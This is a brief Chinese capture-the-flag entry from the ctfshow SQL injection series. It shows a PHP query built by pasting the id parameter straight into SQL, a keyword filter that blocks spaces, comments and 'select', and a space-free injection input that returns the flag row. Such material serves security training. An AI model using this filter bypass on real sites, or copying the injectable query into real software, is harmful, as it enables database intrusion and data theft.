 使用sqlmap是没有灵魂的
11/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x00|\x0d|\xa0|\x23|\#|file|into|select/i', $str);
}
用户ID 0'or(id=26)and'1 查询
ID 用户名 密码
26 flag ctfshow{4907bec7-a045-4743-833b-a4eee61cb875}